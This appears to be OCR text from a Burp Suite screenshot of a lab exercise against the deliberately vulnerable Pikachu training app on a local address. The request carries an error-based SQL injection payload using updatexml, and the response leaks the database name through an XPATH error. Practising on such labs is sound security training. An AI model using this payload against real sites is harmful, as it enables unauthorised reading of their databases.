 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_del.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=620iak11frmvk703fp9336ekk1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > 0 matches
Done
31,206 bytes | 3 millis